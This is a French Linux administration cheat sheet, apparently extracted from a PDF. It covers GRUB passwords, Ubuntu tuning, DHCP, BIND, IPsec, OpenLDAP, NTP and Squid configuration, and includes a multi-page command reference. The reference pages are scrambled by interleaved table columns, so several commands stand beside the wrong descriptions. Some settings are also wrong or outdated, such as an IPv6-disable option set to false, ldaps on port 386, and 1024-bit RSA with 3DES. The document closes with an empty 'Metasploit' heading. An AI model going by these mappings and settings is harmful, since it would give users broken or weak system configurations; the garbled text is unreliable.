- Créer un mot de passe en MD5 dans le shell grub avec la commande : md5crypt
- Éditer le fichier /boot/grub/menu.lst, en début de fichier (après les premières lignes default, timeout et hiddenmenu) ajouter la ligne : password --md5 MonHashMD5AvecMd5crypt

Restreindre certaines entrées du menu par un mot de passe :

Pour éviter par exemple l'utilisation du mode single-user.

- il faut créer un hash de notre mot de passe en MD5 (dans un shell grub, avec la commande md5crypt);
- il faut ajouter password --md5 MonHashMD5AvecMd5crypt après la ligne de title de l'entrée.
- (versions $\leq 1.x$) si nous voulons utiliser le mot de passe utilisé pour les options interactives, il suffit d'ajouter la commande lock après la ligne title de l'entrée.

GRUB (versions ≥ 2 - paquet grub-pc)

Les fichiers de configuration par défaut de grub :

- Fichiers de configuration de l'application : /etc/grub.d/ et /etc/default/grub
- Fichiers de l'application : /usr/share/grub/, /boot/grub/, /usr/lib/grub/ et man.

Désactiver les options interactives (fichier /etc/grub.d/00 header):

Créer un compte super utilisateur (ici admin et toto) et lui affecter un mots de passe, le hash est créé avec grub-mkpasswd_pbkdf2 :
 cat << EOF

set superusers="admin,toto"
password_pbkdf admin <hash du mot de passe>
EOF

Restreindre certaine entrées du menu par un mot de passe :

- Pour les entrées Linux (host) dans le fichier : /etc/grub.d/10 linux
- Pour les entrées memtest86+ dans le fichier : /etc/grub.d/20 memtest
- Pour les autres, Linux[1136], MAC[1156], Windows[1100] dans le fichier: /etc/grub.d/30 os-prober
- Utiliser le compte toto créé ci-dessus, modifier l'entrée (menuentry) et ajouter : --users toto

Appliquer les modifications (toutes versions de GRUB): update-grub

Réinstaller GRUB (aprés perte du gestionnaire) :

- Démarrer à partir d'un live cd et passer en root : sudo -i
- Monter la partition et les périphériques : mount -t ext3 /dev/hda1 /mnt/disk et mount --bind /dev/ /mnt/dev
- Entrer dans le point de montage et le chrooter : cd /mnt/disk/ puis chroot /mnt/disk
- Installer grub : grub-install /dev/hda1
- Quitter le chroot et démonter : CTRL+D, umount /mnt/dev et umount /mnt/disk

Linux - Optimisations

Liste d'optimisation pour la distribution Ubuntu (sur environnement Gnom), attention pour éviter des dysfonctionnements liés aux systèmes de fichier préféré EXT3.

Le nettoyage du système peut aussi apporter du gain d'espace disque.

Lien : http://doc.ubuntu-fr.org/optimisation, http://doc.ubuntu-fr.org/services
 http://ubuntu-tweak.com/

```
Optimisations graphique:
☐ Installer le driver propriétaire de la carte graphique (ATI ou NVidia).
     Menu Système->Administration->Pilotes de périphériques
□ Désactiver les effets spéciaux de Gnom.
     Menu Préférences->Apparence->Effets visuels : Aucun
Optimisations système:
□ N'utiliser le SWAP qu'á partir de 10% de mémoire restante.
     Modifier le fichier /etc/sysctl.conf
     vm.swappiness = 10
□ Diminuer le nombre de terminaux virtuels.
     Modifier les fichiers /etc/init/tty3.conf, tty4.conf, tty5.conf, tty6.conf
     Commenter toutes les lignes "start on runlevel ..." en ajoutant un \# en début de ligne
□ Diminuer le nombre de bureaux virtuels.
     Clic droit->Préférences sur l'applet de tableau de bord "Sélecteur d'espace de travail"
□ Accélerer le gestionnaire de fichier Nautilus.
     Dans le menu Edition->Préférence->Aperçu
     Fichiers texte: Jamais
     Autres aperçus de fichiers : Jamais
     Fichiers son: Jamais
     Dossier: Jamais
□ Désactiver les sons d'environnement et le beep système.
     Menu Système->Préférence->Son
     Effets sonores->Thème sonore: Aucun son
□ Désactiver les services inutiles.
     Avec l'outil sysv-rc-conf désactiver les services inutiles.
Optimisations réseau/accès disque :
☐ Mettre le cache en mémoire vive, pour la navigation (ne pas utiliser sur une machine multi-utilisateurs).
     gedit /etc/fstab
     ajouter les lignes : tmpfs /tmp tmpfs mode=1777 0 0 et tmpfs /var/log tmpfs mode=1777 0 0
     pour désactiver fsck au démarrage, affecter 0 au sixième paramètre de chaque ligne.
     dans firefox, tapper: about:config
     modifier/créer le clé (chaîne de charactère : /tmp) : browser.cache.disk.parent_directory
     désactiver la gestion DNS IPV6 : network.dns.disableIPv6 : false
□ Désactiver l'IPv6.
     gedit /etc/sysctl.conf
     net.ipv6.conf.all.disable ipv6 = 1
     net.ipv6.conf.default.disable ipv6 = 1
     net.ipv6.conf.lo.disable ipv6 = 1
Outils:
☐ Ubuntu Tweak : Configurations et optimisations pour Ubuntu.
□ Guake : panneau interactif avec un shell, qui s'affiche avec la touche F12.
□ Geany : editeur comme notepad++, penser à installer les pluggings : apt-get install geany geany-plugin*
```

Linux - Service DHCP

Le service DHCP (Dynamic Host Configuration Protocol) permet d'attribuer des adresses IP dynamiques à des machines sur le réseau.

Installation de DHCP v3 : apt-get install dhcp3-server

Lien : http://doc.ubuntu-fr.org/dhcp3-server

http://www.coagul.org/article.php3?id_article=167

Configurer le serveur

```
Configurer le service : gedit /etc/dhcp3/dhcpd.conf
 option domain-name "test.com";
                                                          Nom du domaine
 option domain-name-servers 192.168.0.254, 192.168.0.2;
                                                          Liste des serveurs DNS
 option routers 192.168.0.1;
                                                          Passerelle
 default-lease-time 86400;
                                                          Délais du bail en seconde : 24h ici.
 deny unknown-clients;
                                                          Refuser les client inconnus
 subnet 192.168.0.0 netmask 255.255.255.0{
                                                          Réseau et masque réseau.
 range 192.168.0.100 192.168.0.250;
                                                          Plage d'adresse pour les clients.
                                                          Test si l'adresse est déjà attribuée.
 ping-check = 1;
                                                          Le serveur DHCP est l'autorité de la zone.
authoritative;}
```

Définir plusieurs interfaces réseau d'écoute : gedit /etc/default/dhcp3-server INTERFACES="eth0 eth1"

Utiliser des adresses IP statiques pour les clients : gedit /etc/dhcp3/dhcpd.conf

host nom_machine1{

hardware ethernet 00:11:22:33:44:55;

fixed-address 192.168.0.100;}

host nom machine2{

hardware ethernet 11:22:33:44:55:66;

fixed-address 192.168.0.101;}

Pour appliquer les modifications dans la configuration du service DHCP:

/etc/init.d/dhcp3-server restart

Configurer les clients

Configurer l'interface réseau en dynamique : gedit /etc/network/interfaces

auto lo eth0

iface lo inet loopback

iface eth0 inet dhcp

Redémarrer le service réseau :

 $/etc/init.d/networking\ restart$

ou

ifdown eth0

ifup eth0

dhclient:

Lister les carte en écoute : dhclient -r

Forcer la mise à jour de l'adressage : dhclient eth0

Linux - Service DNS

Installation et sécurisation d'un service DNS, ici BIND v9.

L'ordre de résolution DNS est configuré sous Linux dans /etc/hosts.conf

Installation de BIND v9 : apt-get install bind9

Lien: https://www.isc.org/software/bind

http://www.coagul.org/article.php3?id_article=185

```
Ajouter des serveurs DNS externes : gedit /etc/resolv.conf
search test.com
nameserver 192.168.1.1
nameserver 192.168.1.2
Configurer un service DNS:
Liste des zones à prendre en compte : gedit /etc/bind/named.conf
options{version "no version";}; Pour masquer la version.
zone "test.com" {
type master;
file "/etc/bind/db.test.com";
forwarders{};
notify yes; \};
                (notify doit être à no si aucun domaine esclave)
zone "0.168.192.in-addr.arpa" {
type master;
                 (slave pour le domaine esclave)
file "/etc/bind/db.test.com.inv";
forwarders{};};
Contenu du fichier de résolution DNS locale : gedit /etc/bind/db.test.com
$TTL 8H
@ IN SOA ns.test.com. hostmaster.test.com. (2010081301 8H 1H 1W 1D);
NS dns2.test.com.
                       (serveur DNS esclave)
@ IN NS ns.test.com.
ns A 192.168.0.254
                        (ip de mon serveur DNS local)
dns2 A 192.168.0.2
Contenu du fichier de résolution DNS inverse : gedit /etc/bind/db.test.com.inv
@ IN SOA ns.test.com. hostmaster.test.com. (2010081301 8H 1H 1W 1D);
@ IN NS nos.test.com.
$ORIGIN 0.168.192.in-addr.arpa.
254 IN PTR ns.test.com.
2 IN PTR dns2.test.com.
Configuration des serveurs DNS externes : gedit/etc/bind/named.conf.options
forwarders {194.168.1.1;194.168.1.2;};
Autoriser le transfert de zone vers le serveur DNS dns2 : /etc/bind/named.conf.options
Attention pour autoriser le transfert de zone pour tout le monde (non recommandé) il faut utiliser à la place
de l'ip : any ou 0/0
allow-transfer { 192.168.0.2; };
ou acl MesServeursDNS{192.168.0.2;};
                                          (création d'une ACL en début de fichier)
allow-transfer { MesServeursDNS; };
Pour vérifier les fichiers de configuration du DNS : named-checkconf /etc/bind/named.conf
Pour appliquer les modifications dans la configuration du DNS: /etc/init.d/bind9 restart
Le service doit toujours être exécuté avec un compte sans shell différent de root :
gedit /etc/passwd et ps aux | grep 'bind'
Emplacement du cache DNS: /var/cache/bind
```

Linux - Service IPSEC

IPsec (Internet Protocol Security) permet d'assurer des communications privées à travers un réseau. IPSec utilise deux protocoles: ESP et AH. ESP permet la confidentialité et l'authentification des échanges (chiffrement), AH assure l'authentification (signature).

Installation du serveur IPSEC : apt-get install ipsec-tools racoon

Lien: http://infond.blogspot.com/2010/03/basics-9-tutoriel-ipsec.html

https://help.ubuntu.com/community/IPSecHowTo

Définitions:

IPSec utilise deux protocoles: ESP et AH. ESP permet la confidentialité et l'authentification des échanges (chiffrement), AH n'assure que l'authentification (signature).

IPSec propose également deux modes: transport et tunnel. Le mode transport modifie l'en-tête IP. Le mode tunnel encapsule le paquet IP entier dans un nouveau paquet IP.

```
Configuration du service IPSEC avec secret partagé : gedit /etc/ipsec-tools.conf #!/usr/sbin/setkey -f #Initialisation du SAD et du SPD flush; spdflush; #Security Policy : Configuration sur le serveur spdadd 192.168.0.1 192.168.0.100 any -P out ipsec esp/transport//require ah/transport//require; spdadd 192.168.0.100 192.168.0.1 any -P in ipsec esp/transport//require ah/transport//require; #Security Policy : Configuration sur le client spdadd 192.168.0.100 192.168.0.1 any -P out ipsec esp/transport//require ah/transport//require; spdadd 192.168.0.1 192.168.0.100 any -P in ipsec esp/transport//require ah/transport//require;
```

Configuration de raccon pour l'échange de clée partagée : gedit /etc/racoon/racoon.conf

```
# Configuration client et serveur
path pre shared key "/etc/racoon/psk.txt";
remote anonymous{
                                                     S'applique pour tous.
 exchange mode main;
                                                     Interdit le mode agressif.
 lifetime time 24 hour;
                                                     Validité de 24h
 proposal {
                                                     Méthode d'échange par Diffie Hellman.
 encryption_algorithm 3des;
 hash algorithm sha1;
 authentication method pre shared key;
 dh group modp1024;}
sainfo anonymous{
 pfs group modp1024;
 lifetime time 12 hour;
 encryption algorithm 3des, blowfish 448, rijndael;
                                                     Algorithmes de chiffrement autorisés.
 authentication algorithm hmac sha1, hmac md5;
                                                     Algorithmes de signature autorisés.
 compression algorithm deflate;}
                                                     Algorithmes de compression autorisés.
```

Pour appliquer les modifications dans la configuration d'IPSEC:

```
/etc/init.d/setkey restart
/etc/init.d/racoon restart
```

Linux - Service LDAP

LDAP est un serveur d'annuaire, nous allons utiliser ici OpenLDAP.

Outils d'administration graphique : luma, phpldapadmin...

Installation du serveur OpenLDAP: apt-get install ldap-server ldap-client openssl

Lien: http://www.zytrax.com/books/ldap/ch6/, http://doc.ubuntu-fr.org/slapd?s[]=openldap

http://articles.mongueurs.net/magazines/linuxmag67.html

http://www.gentoo.org/doc/fr/ldap-howto.xml

http://www.linux-france.org/prj/edu/archinet/systeme/ch54.html

Vérifier l'utilisateur :

Le service LDAP doit avoir un compte spécifique (openIdap) sans shell.

Initialiser la configuration : (refuser l'utilisation de protocoles inférieur à la V3) dpkg-reconfigure slapd

Création de certificat (pour utiliser ldaps) :

Certificat de type RSA X509 avec une clée de 1024 bits, et une validité de 365 jours. Le domaine est demandé openssl req -newkey rsa:1024 -x509 -nodes -out /etc/ssl/cert/ldap-dom.pem -keyout /etc/ssl/cert/ldap-dom.pem -days 365

Configuration géneral d'OpenLDAP: gedit /etc/default/slapd

SLAPD_CONF= Fichier de conf. ldap, si vide, fichier /etc/ldap/slapd.conf

SLAPD_USER="openIdap"

Utilisateur qui exécute le service
SLAPD_GROUP="openIdap"

Groupe qui exécute le service

SLAPD_PIDFILE= Fichier d'enregistrement de l'id du processus.

SLAPD_SERVICES=ldaps://192.168.0.10:386/ Méthode, interface et port de connexion

SLAPD_NO_START=1 Pour interdire le démarrage/redémarrage du daemon

SLAPD OPTIONS="" Options complémentaires

Configuration du serveur OpenLDAP: gedit /etc/ldap/slapd.conf ou vi /etc/ldap/ldap.conf

Les fichiers de configuration utilisateurs sont : \$HOME/ldaprc, \$HOME/.ldaprc et (local) \$CWD/ldaprc ldap version 3 Force en LDAPv3, la ligne allow bind v2 * ne doit pas exister.

URI ldaps://192.168.0.10:386 Méthode, interface et port de connexion.

 $BASE\ dc=test,\ dc=com$ Exemple de base (ici pour test.com).

suffix "dc=test, dc=com"

directory "/var/lib/ldap" Emplacement de la bdd

loglevel ACL conns sync

NETWORK_TIMEOUT 10

SIZELIMIT 0

Journalisation des accès, connexions et réplications
Temps d'inactivité d'une connexion en seconde.
Nombre maximum d'entré lors de recherche.

TIMELIMIT 0 Timeout de recherche.

TIMEOUT 0 Timeout de connexion.

rootdn "cn=admin,dc=test,dc=com" Utilisateur d'accès à la base.

rootpw SSHAd2BajkLTTgBuhC2... Création du mdp avec : slappasswd

binddn et bindpw fonctionnent de la même manière que rootdn/rootpw pour spécifier une authentification au lieu d'un bind anonyme.

TLS CACERT /etc/ssl/cert/ldap-dom.pem Emplacement des certificats

TLS REQCERT hard (par défaut) obligation de l'utilisation de certificat valide

Ici un exemple d'ACL, il faut les placer de la plus restrictive à la moindre.

access to attrs="userPassword" ACL sur l'attribut mots de passe

by dn="uid=root,ou=people,dc=test,dc=com" write Droits de root en écriture sur tous les users by anonymous auth Authentification requise pour y accéder

by self write

Les utilisateurs peuvent modifier leurs données.

by * none Par défaut tous le reste est refusé

Pour ajouter un fichier ldif à la base : slapadd -l fichier.ldif

Pour appliquer les modifications dans la configuration du LDAP : $/etc/init.d/slapd\ restart$ Lecture d'informations dans l'annuaire :

Au lieu de -x, on peut utiliser une authentification avancé : -W, pour spécifier l'utilisateur en SASL bind -U. ldapsearch -x -h 192.168.0.1 -p 389

Linux - Service NTP

NTP (Network Time Protocol) permet d'avoir la même valeur de temps sur plusieurs machines/serveurs (pour une journalisation par exemple). **Installation de ntp :** apt-get install ntp

Lien : http://doc.ubuntu-fr.org/ntp

Configurer du service : gedit /etc/ntp.conf

listen on 192.168.0.1 Interface d'écoute du service server 127.127.1.0 Utiliser notre serveur en référence

fudge 127.127.1.0 stratum 10

server ntp.serv.com Serveurs NTP de référence

server ntp.serv.fr

Restreindre l'accès au service : gedit /etc/ntp.conf

restrict default kod notrap nomodify nopeer noquery Règle par défaut : on refuse tout

restrict 127.0.0.1 nomodify

On autorise notre serveur à l'utiliser

restrict 192.168.0.0 mask 255.255.255.0 nomodify notrap On limite aux adresses 192.168.0.0/24

Redémarrer le service NTP :

/etc/init.d/ntp restart

Interroger le serveur de temps :

ntpq-p

Linux - Service Proxy (Squid)

Squid est un proxy http (permettant la gestion avec authentification, liste noire (avec squidguard), control parental (avec dansguardian). Installation de squid+squidguard: apt-get install squid squidguard

Lien : http://irp.nain-t.net/doku.php/220squid:start
 http://doc.ubuntu-fr.org/squid

```
Vérifier que l'utilisateur du service n'est pas root!
Pour simplifier l'administration il est possible d'utiliser webmin.
Configurer de Squid : gedit /etc/squid/squid.conf
# On accepte seulement les flux vers le proxy à partir de notre réseau (pour 443,21,80):
acl SSL ports port 443
acl Safe ports port 80
                           \# http
acl Safe ports port 21
                           \# ftp
acl CONNECT method CONNECT
acl LanLocal src 192.168.0.0/24 http access deny! Safe ports
http access deny CONNECT!SSL ports
http access allow LanLocal
http access allow manager localhost
                                         #Limiter l'administration en local seulement
http access deny manager
visible hostname machine
                               #Nom de la machine
forwarded for off #Ne pas indiquer les IP sources dans les paquets
error directory /usr/share/squid/errors/fr
                                              #Activer les erreurs en français
http port 8080
                #Port du proxy
cache dir ufs /var/spool/squid 250 16 256
                                              #Emplacement et taille (250mo) du cache
cache mem 50 MB
                      #Taille de la mémoire cache
maximum object size 15 MB
                                   #Taille maximum d'un objet dans le cache
positive_dns_ttl 10 hours
                               #Cache DNS: temps de cache DNS (pour une résolution qui à réussie)
negative ttl 5 minutes #Cache DNS : temps de cache DNS (pour une résolution en échec)
url rewrite program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
                                                                            #Pour utiliser SquidGuard
url rewrite children 5
Note: Il est possible d'ajouter une authentification (avec LDAP par exemple) ou de rendre le proxy transparent
(les 2 ne sont pas compatibles).
Dans le cas ou le proxy transparent est implémenté la ligne http port 8080
est remplaçée par : http port 8080 transparent
Pour appliquer les modifications dans la configuration de Squid : /etc/init.d/squid restart
Configurer SquidGuard : gedit /etc/squid/squidGuard.conf
SquidGuard permet d'effecture du filtrage par liste blanche et liste noire (et même par profile utilisateur :
ip/authentification).
dbhome /var/lib/squidguard/db
                                    #Emplacements de la bdd de filtrage et des journaux
logdir /var/log/squid
src admin {ip 192.168.0.10}
acl {admin {pass any}}
default {pass none
redirect \quad http://127.0.0.1/cgi-bin/squidGuard.cgi?clientaddr=\% \quad a+clientname=\% \quad n+clientident=\% \quad i+srcclass=\%
s+targetclass=\% t+url=\% u\}
Utilisation de liste noire:
Blacklist française: ftp://ftp.univ-tlse1.fr/pub/reseau/cache/squidguard_contrib/blacklists.tar.gz
Il faut l'extraire dans : /var/lib/squidguard/db/
Pour appliquer les modifications de SquidGuard : squidGuard -u et squid -k reconfigure
```

Linux/Unix: Aide mémoire (1/4)

Répertoire	Fichiers de configuratio	n importants		
/ Racine, ne contient que des répertoires.	/boot/grub/menu.lst	Configuration des		
/bin Commandes de base pour les utilisateurs.	/etc/grub.conf , lilo.conf	gestionnaires de BOOT.		
/boot Noyau VmLinuz et fichiers de démarrage.	/etc/default/grub	8		
/dev Périphérique (un lien par périphérique).	${/\text{etc/inetd.conf}}$	Listes des services		
/etc Fichier de configuration des applications.	/etc/init.d/	exécutés suivant le niveau		
/home Répertoire de chacun des utilisateurs.	/etc/rc[runlevel].d/	d'exécution :		
/lib Bibliothèques et modules du noyau.	/ ctc/refrumeverj.u/	0 : arrêt du système		
/mnt Points de montage des périphériques.		1 : single-user		
/opt Applications (temporaires et chrootées).		2-5 : multi-users/X11		
/proc Contient une image du système.		6 : redémarrage		
/root Répertoire home de root.	/etc/cron.*	4 sous-répertoires pour		
/sbin Commandes pour l'administration.	/ coc/ cron.	des scripts à exécuter		
/tmp Fichiers temporaires.		à intervalles heure, jour,		
/usr Programmes supplémentaires du système.		semaine et mois (tâche		
/var Fichiers souvent modifiés.		planifiée).		
(web, journaux d'audit, impression, bdd)	- $/etc/fstab$	Table de montage.		
Droits & utilisateurs	$\frac{1}{\sqrt{etc/HOSTNAME}}$	Nom de l'hôte.		
Ajouter / supprimer un utilisateur :	$\frac{/\text{etc/hosts}}{/\text{etc/hosts}}$	Table des hôtes		
useradd/userdel [NomUtilisateur]	/etc/nosts	statiques connus sur le		
Modifier le mot de passe d'un utilisateur :		réseau.		
passwd [NomUtilisateur]				
Modifier les droits d'un fichier :	/etc/inittab	Configuration de init.		
chmod 777 [MonFichier]	/etc/resolv.conf	Liste des serveurs DNS.		
Modifier le propriétaire d'un fichier :	/etc/network/interface	Configuration réseau.		
chown [NomUtilisateur] [MonFichier]	/etc/smb.conf	Paramètres des partages		
Modifier le groupe d'un fichier :	/etc/smbusers	samba.		
chgrp [NomGroupe] [MonFichier]	/etc/X11/XF86config	Configuration de X11.		
Afficher / modifier les ACL des fichiers :	/etc/X11/xorg.conf			
getfacl [Fichier] ou setfacl -s g:[groupe]:[Fichier]	/var/log	Journaux d'audit.		
ls -al permet de lister tous les fichiers (R pour	$/etc/ssh/sshd_config$	Conf. du serveur SSH.		
recursif):	/etc/login.defs	Politique de sécurité des		
Prop. Grp Autres	/etc/security/policy.conf	comptes.		
trwxrwx	/etc/passwd	Comptes et hash des		
	/etc/shadow	mots de passe.		
Type execute (1)	/etc/groupe , gshadow	Groupes utilisateurs.		
☐ Type ☐ write (2) ☐ write (2) ☐ read (4)	/etc/default/login	Politique de sécurité des		
1 lien	/etc/default/passwd	comptes avec PAM.		
Droits étendus : lsattr_et_chattr	/etc/pam.d/login			
a : ajout de données à la fin du fichier c : compression automatique	/etc/pam.d/passwd			
d: désactiver la sauvegarde automatique	/ota/gudoong	Droits d'exécution des		
i : ne peut être modifier ni supprimer j : journaliser les modifications	/etc/sudoers	CMD par ROOT.		
s: effacement sécurisé 1 passe u: sauvegarde du fichier en cas de suppression				
Systèmes	/etc/apache*/httpd.conf	Configuration apache.		
Changer d'utilisateur :	/etc/postgresql/*.conf	Configuration de		
su - [utilisateur] ou sudo -i	pg_hba.conf	Postgresql.		
Exécuter une commande avec les droits root :	/etc/cups/*.conf	Configuration		
sudo [commande]	/ota/wahmin/*f	impression.		
Arrêt du système :	/etc/webmin/*.conf	Administration Webmin (et accès).		
shutdown -h now, halt, poweroff	/oto/or1 C	,		
Démarrer l'interface graphique :	/etc/syslog.conf	Configuration des journaux d'audit.		
startx		Journaux a audit.		

Linux/Unix: Aide mémoire (2/4)

Gestion des fichiers Gestion des fichiers Aller dans le répertoire home de l'utilisateur courant : Nombre de lignes (-1), de mots (-w) et de caractères $cd \sim$ (-c) dans un fichier: wc -l -w -c [monFichier] Afficher la taille d'un répertoire : du -sh /rep | awk 'print \$1' Découpe un fichier en segments de 10 ko : Chiffer le répertoire home de l'utilisateur toto : split -b 10k [fich entrée] [fich sortie] /usr/bin/ecryptfs-migrate-home -u toto Affiche l'usage de l'espace-disque par l'utilisateur : Créer/suppr. des répertoires de manière récursive : mkdir -p [répertoire1/répertoire2] Commandes utiles rmdir -p -f [répertoire] Noyau, distribution, durée et charge système: rm -rf [répertoire ou fichier] uname -arv, lsb release -a, uptime Déplacer un fichier : État de la mémoire : mv [fichier source] [destination] free. vmstat Copier un fichier: Création, activation, désactivation de swap: cp [fichier source] [destination] mkswap [/path/], swapon, swapoff Liste des modules chargés en mémoire : Concaténer deux fichiers (ajout du fichier1 dans le df -a fichier2): cat [fichier1] [fichier2] Liste des services et leurs niveaux d'exécution : chkconfig --list Filtrer le contenu d'un fichier (ici on masque les lignes Liste des services en écoute : du fichier qui commencent par #): netstat -an cat [fichier1] | grep -v '#' lsof -i -n | egrep 'COMMAND|LISTEN' Recherche dans un fichier (non sensible à la casse) : Modifier/voir l'état d'un service : grep [MonTexte] -i [monFichier] (start ou stop ou restart ou status) Afficher toute les lignes du fichier ne contenant pas le /etc/rc.d/init.d/[nom du service] start mot clé: Ajouter un service au démarrage : grep [MotCle] -v [monFichier] update-rc.d [nom du service] defaults Afficher le contenu d'un fichier, écran par écran : Supprimer un service du démarrage : more [fichier] ou less [fichier] update-rc.d [nom du service] remove Afficher les 20 dernières lignes d'un fichier : update-rc.d [nom du service] stop 0 1 2 3 4 5 6 tail -n 20 [fichier] Vérifier le système de fichier : Afficher les 20 premières lignes d'un fichier : fsck -p /dev/hda3 head -n 20 [fichier] Liste des applications (packages) installées : Copie l'entrée standard vers un fichier : rpm -qa, pkginfo telnet | tee [monFichier] dpkg -l ou dpkg --get-selections Afficher la différence entre deux fichiers : Autre gestionnaire de paquetages (DEBIAN): diff [fichier1] [fichier2] apt-get update, upgrade pour maj de la base apt-get install [logiciel] ou remove Afficher un fichier en octal et hexadécimal: od -cx [monFichier] Liste des partitions: cat /proc/partitions Converti un fichier Windows $(\r\n)$ vers un fichier sfdisk -l $Linux(\n)$ et inversement : fdisk -l dos2unix [monFichier] unix2dos [monFichier] Taille des journaux d'audit : Trier le contenu d'un fichier vers un fichier : du -h /var/log sort -o [resultat] [monFichier] df -h /var/log Checksum d'un fichier ou d'une chaîne : Historique des commandes: cksum [fichier] ou md5sum [fichier] history Créer un fichier vide, ou modifier sa date : Liste des tâches programmées : touch [monFichier] crontab -1

Linux/Unix : Aide mémoire (3/4)

Configuration réseau

Configuration du réseau filaire + WiFi:

/etc/network/interface ou ifconfig ou dhclient

ifconfig wlan0 scan

Configuration du réseau sans fils:

iwconfig ou iwpriv

Modifier le serveur DNS:

/etc/resolv.conf

Cache ARP de la machine locale:

Arrêter / démarrer une interface réseau :

ifdown [interface] / ifup [interface]

Redémarrer le service réseau (prise en compte des modifications de passerelle et résolution de noms) :

services network restart

/etc/init.d/networking restart

Utilisation de proxy:

export http://user:mdp@ip_proxy:3128/

à faire pour : ftp_proxy, https_proxy et en majuscule.

Application pour utiliser un modem:

WVDIAL

Configuration Firewall (IPTABLES)

Afficher toutes les règles (sans résolution des ports et avec la numérotation):

iptables -L -n -v

Sauvegarde / restauration des règles de filtrage :

iptables-save

iptables-restore

Monter / démonter une clé USB

Identifier le périphérique à monter :

sfdisk -l ou fdisk -l

ou en regardant dans les messages système (ici on

affiche les 15 dernières lignes):

dmesg | tail -15

Monter une clé USB (penser à créer le répertoire de montage avec les droits suffisants):

mount -t vfat /dev/sda1 /mnt/Cle FAT

mount -t ntfs-3g /dev/sda1 /mnt/Cle_NTFS

Démonter une clé USB (penser à supprimer le répertoire de montage une fois celui-ci démonté) : umount /mnt/Ma Cle Usb

Synchronisation de la copie des fichiers:

sync

Monter une image ISO:

mount -o loop -t iso9660 fic.iso RepMontage

Méta-caractères

? Remplace un caractère.

* Remplace aucun / plusieurs caractères.

[abc012] Remplace un caractère pris dans la liste.

[a-z] Remplace un caractère pris dans l'intervalle.

[!a-c] [â-c] Remplace un caractère hors intervalle.

Recherche de fichiers

Affiche le chemin d'une commande :

which [commande]

Recherche d'un fichier indexé : (mise à jour : updatedb)

locate [fichier]

Recherche d'un fichier à partir de la racine :

find / -name [Recherche]

Fichiers et répertoires en écriture pour tous :

 $find / -type d -perm -2 -exec ls -lcd {} \;$

Fichiers SUID et SGUID avec des droits système :

find $/ (-perm - 4000 - o - perm - 2000) - exec ls - lcd <math>\{\} \$;

Liste des fichiers sans propriétaire :

find / -nouser -print

Processus

Lister les processus en cours :

ps aux, top, w, watch -n1 w

Lister les processus en cours (avec dépendance):

pstree

Tuer un processus, ou tous les processus *nom :

kill -9 [PID du processus], killall -9 [nom]

Liste le bus PCI et les périphériques attachés :

Liste les modules noyau chargés en mémoire :

lsmod

Ajout / suppression de modules du noyau : modprobe -a [module] ou modprobe -r [module]

Exécuter un programme en arrière plan :

[Programme]&

Redirection & enchaînement

Diriger le résultat d'une commande vers un fichier :

commande > [fichier] (écrase le fichier)

commande >> [fichier] (à la suite du fichier)

Dirige le contenu du fichier en entrée de commande :

commande < [fichier]

Enchaîner deux commandes :

[commande1]; [commande2]

Enchaîner deux commandes, le résultat de la commande1 est l'entrée de la commande2 :

 $[commande1] \mid [commande2]$

Connexion partage Samba

Liste des partage d'une machine :

smbclient -L Ip machine -N

Se connecter à une ressource :

smbclient //Ip machine/ressource -U utilisateur

Monter une ressource :

smbclient //Ip/nom_partage /mnt/pt_montage mount -t smbfs //Ip/nom_partage /mnt/pt_montage mount -t cifs //Ip/nom_partage /mnt/pt_montage -o user=login, pass=mdp,rw,dom=wkg,port=445

Se connecter à une imprimante et imprimer :

cat fichier | smbclient $\label{lpmchine}$ machine ressource -P | "print -"

Mise à jour : 14 juin 2013

Linux/Unix: Aide mémoire (4/4)

Compression de fichier Commandes Unix Compression d'un répertoire en *.bz2 : Modifier une variable dans l'OBP (Open Boot tar cvjf resultat.tar.bz2 Rep a compresser Prompt: <stop><a> au démarrage): printenv auto-boot? Afficher la variable. Compression d'un répertoire en *.tar.gz : $tar\ cvzf\ resultat.tar.gz\ Rep_a_compresser$ setenv auto-boot? false Modifier la variable. reset Redémarrer la machine. Compresser un répertoire en *.tar : tar -vcf resultat.tar Rep a compresser Activité de chaque utilisateur (processus, terminal): Afficher le contenu d'une archive : whodo tar -tf fichier.tar Caractéristiques de la machine : Décompresser seulement un fichier d'une archive : prtconf ou hinv ou arch tar -xvf fichier.tar "toto.exe" Caractéristiques d'un disque : Décompression de fichier *.bz2 : prtvtoc ou dkinfo sd0 tar jxf fichier.tar.bz2 Séquence de démarrage de la machine : bzip2 -d fichier.bz2 $Touche\ STOP+a$ Décompression de fichier *.gz ou *.tar.gz ou *.tgz: eeprom boot-device gzip -d fichier.gz tar zxvf fichier.tgz Liste des packages installés : Décompression de fichier *.tar versions -b et more /etc/install/suninstall.log tar -vxf fichier.tar more /usr/src/PRODUCTS/loaded Extraire un fichier RPM avec rpm2cpio (package rpm) Afficher les options courantes du réseau : et cpio (package cpio): no -a rpm2cpio fichier.rpm | cpio -mid Volume des E/S sur les terminaux, disque et CPU : Extraire un fichier DEB avec ar (package binutils): ar xv fichier.deb Numéro de série de la machine : Encodage & décodage hostid Extraire des fichiers uuencodés ou en base 64 : Monter ou démonter tous les systèmes de fichiers uudeview -i [fichier] locaux: Modifier le format de codage des caractères de Latin1 mountall -l à UTF8: umountall -l recode latin1..utf8 [fichier] Commandes Remote SHELL Connexion à la machine distante (comptes autorisés Différents shell existants : dans /usr/sbin/login): sh SHell, csh C SHell, ksh Korn SHell rlogin [IP] -1 [NomUtilisateur] bash Bourne Again SHell, tcsh TENEX C SHell, Copie de fichier distant (de la machine vers la machine zsh Zhong Shao SHell, rc Run Commands distante et inversement): Exécution d'un shell: rcp [FichierLocal] [login@serveur:/etc/] /bin/sh ou /sbin/zsh rcp [login@serveur:FichierDistant] [/etc/] Copie de fichier avec SSH Exécution d'une commande distante : Copie d'un fichier serveur vers le répertoire courant : rexec [login@serveur:Commande] scp login@serveur:Chemin/Fichier. rsh [login@serveur:Commande] Copie d'un répertoire vers un serveur : remsh [login@serveur:Commande] scp -r [Répertoire] login@serveur:Chemin Commandes HP-UX SVN (Subversion) Configuration de routage: Copy local du dépôt : more /etc/rc.config.d/netconf svn checkout http:\url/svn/repository localcopy Configuration réseau: Mise à jour à partir du répertoire localcopy : /sbin/ifconfig lan0 svn update localcopy netstat -in Ajout du fichier et ajout au dépôt : more /etc/rc.config.d/netconf svn add localcopy/fichier Configuration NIS (Network Information System): svn commit localcopy more /etc/rc.config.d/namesvrs Déplacement, copy, suppression de fichier : Configuration NFS (Network File System): svn move/copy fichier destination

svn delete fichier

more /etc/rc.config.d/nfsconf

Metasploit

```
